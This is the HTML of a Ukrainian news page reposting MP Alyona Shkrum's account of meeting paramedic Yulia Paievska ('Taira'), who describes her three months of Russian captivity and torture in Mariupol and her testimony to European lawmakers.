

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1670531073-tayra-i-horoshie-russkie-.html
body_size: 29346
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Тайра і &quot;хорошие русские&quot;</title>    <meta name="description" content="Ми зустрілися з Тайрою у Брюсселі під час відрядження. Вона широко посміхається, підбігає і обіймає, як тільки чує українську мову" />
<meta name="keywords" content="Україна, війна Росії проти України, звірства росіян, полон, Тайра, Юлія Паєвська" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Тайра і &quot;хорошие русские&quot;" />
<meta property="og:description" content="Ми зустрілися з Тайрою у Брюсселі під час відрядження. Вона широко посміхається, підбігає і обіймає, як тільки чує українську мову" />
<meta property="og:image" content="http://uainfo.org/static/img/3/1/318017383_10162586619464358_7326339077717182553_n_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1670531073-tayra-i-horoshie-russkie-.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Тайра і "хорошие русские"</h1></header>
        <div class="meta hit">
            <time>08.12.2022, 22:44</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1382</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="463972" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><em><strong><img alt="" src="/static/ckef/img/318017383_10162586619464358_7326339077717182553_n.jpg" style="width: 500px; height: 376px;" /></strong>Фото: Facebook Альони Шкрум</em></p>

<p><em><strong>Ми зустрілися з Тайрою у Брюсселі під час відрядження. Вона широко посміхається, підбігає і обіймає, як тільки чує українську мову</strong></em></p>

<p>Про це на власній сторінці у Facebook <a href="https://www.facebook.com/alyxrum/posts/pfbid0fo1WBepD1rYyN9mKdke8s7HXkZNxkJgWhNLxDJ6f1s3LALLL81guwwCVz5YJ7BH9l" target="_blank">пише</a> народний депутат України, юрист і правозахисниця Альона Шкрум, інформує <b><a href="https://uainfo.org/">UAINFO.org</a></b>.</p>

<p>"А все-таки, у полоні, чи вдалося вам спілкуватися з росіянами? Чи були ті, які співчували?", – питає євродепутат у Тайри.</p>

<p>Ми обідаємо в Європарламенті. Точніше, їсть Тайра, а ми –ловимо кожне її слово.</p>

<p>"Співчували? – питає Тайра. — Ні, такого не було. Була одна жіночка-росіянка, медик, вона мене ненавиділа так само, але виконувала "клятву Гіппократа", передавала мені пігулки після тортур".</p>

<p>"Жінка, — у євродепутата в очах запалюється надія, — і що вона казала? Ви спілкувались?".</p>

<p>Тайра замислюється: "Пам&#39;ятаю, одного разу, мене кинули у камеру після допитів. Було дуже погано. Я ходила, спираючись на стінку".</p>

<p>Росіянка передала мені через "кормушку" знеболювальне. Подивилась на мене: "Что ж ты так переживаешь? Подумаешь, побили. Тебя что, муж никогда не бил?".</p>

<p>"Ні, ніколи. Не бив".</p>

<p>"Правда? — у росіянки округлились очі. — Я хочу посмотреть на твоего мужа, он вообще мужик?" — вона зареготала.</p>

<p>Ми зустрілися з Тайрою у Брюсселі під час відрядження. Вона широко посміхається, підбігає і обіймає, як тільки чує українську мову. Від неї якась неймовірна енергетика, оптимізм і сила. Вона багато жартує, за обідом дуже просить м’яса, а не веганські страви, які тут у більшості в кафе парламенту.</p>

<p>"Тайрам — це позивний Юлії Паєвської, волонтерки, військовослужбовиці та відомого парамедика.</p>

<p>Ти дивишся на її радісне обличчя і впевнену ходу — і не можеш уявити, що вона пережила три місяці полону і тортур у Маріуполі. Три місяці у темній камері. Три місяці болю. Вона їсть і сміється.</p>

<p>За професією Юля — парамедик, командир підрозділу "Янголи Тайри", зараз Уповноважена з питань реабілітації учасників бойових дій. Із 2014 року вона викладала тактичну медицину і рятувала наших військових. З 24 лютого — і наших, і росіян.</p>

<p>У березні її разом із водієм у Маріуполі захопили російські окупанти. Висунули обвинувачення за кримінальним кодексу "днр" за статтею, де покарання — розстріл.</p>

<p>У полоні вона провела три місяці.</p>

<p>Зараз Тайра дає свідчення перед Гельсінською комісією про звірства в Маріуполі і російському полоні. Вона розповідає про 7-річного хлопчика з кульовим пораненням, який помер у неї на руках. Про те, як бачила вагітних ув’язнених у полоні, доля яких досі невідома.</p>

<p>Вимушена знову і знову описувати картини з Маріуполя, які намагається забути: мертву дитину на руках у матері; понівечені тіла жінок і дітей, яких діставали з-під завалів; собак, які тягали містом людські кінцівки.</p>

<p>Європейські депутати наполегливо питають її про "русских": як вони себе поводили? Чи дякували їй за те, що вона рятувала їх життя? Це єдина можливість євродепутатів "доторкнутися" до того, "іншого" світу. Десь там далеко.</p>

<p>"Ні, — каже Тайра, — не дякували. Вони спочатку, як потрапляли у лікарню, дуже боялися, що їх уб’ють, мовчали. А потім, коли розуміли, що не вб’ють, розвалювались і починали кликати мене словами "а ну-ка, деточка". Чи були вони вдячні, що я врятувала їхнє життя? Вони вважали мене "дурочкою", бо рятувала життя російським військовим".</p>

<p>Я дивлюся на неї і згадую її останнє інтерв&#39;ю. Про те, як ув’язнених українців змушували знімати одяг перед тим, як розстріляти.</p>

<p>Одяг був цінніший за їхні життя.</p>

<p>Для мене це страшні кадри з фільмів про Другу світову, які стали реальністю. Для Тайри — реальністю. Для когось у Маріуполі — це відбувається просто зараз.</p>

<p>Це неможливо уявити. Я намагаюсь у собі відтворити це на секунду, і мій мозок закриває від мене картинку. Захищає мене.</p>

<p>Якщо мене бісять ці "рассуждения" про "хороших русскихм, — як же важко це, мабуть, їй. Але Тайра спокійна, вона пояснює іноземним колегам та журналістам знову і знову.</p>

<p>"Росіяни повністю залежні від телебачення, — каже Тайра. — Без інформаційного підживлення — вони реально чахнуть. Вони наче "прикуті до нього" — як вставлені у шию трубки з "Матриці". Немає пропаганди і телебачення — їх починає "ламати" фізично, їм погано. Ми вмикали їм запис українських новин на телефоні. Перші дні вони були, як після "ломки". Далі — починали слухати. Потроху ставити питання. У деяких щось змінювалось у погляді".</p>

<p>"Перекладіть, будь ласка, — додає Тайра. — Ми обов’язково переможемо". Вона дивиться гордо у камеру, сміється і обіймає нас.</p>

<p><img alt="" src="/static/ckef/img/318298127_10162586619339358_1176249698627569915_n.jpg" style="width: 500px; height: 375px;" /></p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://www.facebook.com/alyxrum/posts/pfbid0fo1WBepD1rYyN9mKdke8s7HXkZNxkJgWhNLxDJ6f1s3LALLL81guwwCVz5YJ7BH9l" rel="nofollow" target="_blank">Альона ШКРУМ</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0" itemprop="keywords">Україна</a></p>
